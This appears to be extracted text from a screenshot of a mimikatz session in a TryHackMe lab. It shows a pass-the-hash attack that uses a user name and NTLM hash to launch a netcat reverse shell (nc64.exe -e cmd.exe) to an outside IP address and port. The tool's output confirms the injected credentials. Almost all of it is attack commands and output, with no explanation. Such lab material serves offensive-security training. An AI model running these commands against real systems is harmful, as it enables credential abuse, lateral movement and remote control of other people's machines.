 mimikatz # token::revert
 * Process Token : {0;0008c850} 0 D 1518344     ZA\t2_felicia.dean      S-1-5-21-3330634377-1326264276-632209373-4605   (12g,24p
)       Primary
 * Thread Token  : no token
mimikatz # sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /ntlm:533f1bd576caa912bdb9da284bbc60fe /run:"C:\tools\nc64.
exe -e cmd.exe 10.50.46.109 5555"
user    : t1_toby.beck
domain  : za.tryhackme.com
program : C:\tools\nc64.exe -e cmd.exe 10.50.46.109 5555
impers. : no
NTLM    : 533f1bd576caa912bdb9da284bbc60fe
  |  PID  6176
  |  TID  724
  |  LSA Process is now R/W
  |  LUID 0 ; 2384074 (00000000:002460ca)
  \_ msv1_0   - data copy @ 0000021EDFB79A50 : OK !
  \_ kerberos - data copy @ 0000021EE07D3FE8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000021EE07B1E28 (32) -> null
mimikatz #